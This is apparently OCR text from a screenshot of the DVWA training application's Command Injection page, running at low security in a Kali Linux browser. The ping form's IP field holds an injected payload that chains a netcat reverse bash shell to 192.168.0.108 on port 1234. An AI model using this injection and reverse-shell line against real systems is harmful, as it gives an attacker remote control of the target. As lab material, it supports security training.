 Not Secure http:// dvwa/vulnerabilities/exec/# 80%
ali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
Vulnerability: Command Injection
Ping a device
Enter an IP address: ; nc -e /bin/bash 192.168.0.108 1234 Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
View Source View Help